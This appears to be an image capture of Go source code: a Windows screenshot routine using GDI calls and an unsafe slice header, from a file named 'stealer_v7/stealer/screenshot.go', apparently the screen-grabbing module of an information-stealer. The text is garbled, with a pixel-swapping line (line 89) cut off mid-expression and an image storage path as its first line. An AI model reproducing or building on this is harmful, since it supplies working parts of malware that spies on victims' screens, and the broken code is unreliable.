 65 defer DeleteObject(HGDIOBJ(m_hBmp))
66
67 obj := SelectObject(m_hDC, HGDIOBJ(m_hBmp))
68 if obj == 0 {
69 return nil, 1
70 }
71 if obj == 0xffffffff {
72 return nil, 1
73 }
74 defer DeleteObject(obj)
75
76 if !BitBlt(m_hDC, 0, 0, x, y, hDC, rect.Min.X, rect.Min.Y, SRCCOPY) {
77 return nil, 1
78 }
79
80 var slice []byte
81 hdrp := (*reflect.SliceHeader)(unsafe.Pointer(&slice))
82 hdrp.Data = uintptr(ptr)
83 hdrp.Len = x * y * 4
84 hdrp.Cap = x * y * 4
85
86 imageBytes := make([]byte, len(slice))
87
88 for i := 0; i < len(imageBytes); i += 4 {
89 imageBytes[i], imageBytes[i+2], imageBytes[i+1], imageBytes[i+3] = slice[i+2], ],
90 }
91
92 img := &image.RGBA{imageBytes, 4 * x, image.Rect(0, 0, x, y)}
93 return img, 0
94 }
95
stealer_v7/stealer/screenshot.go 30%
/screen [1/1]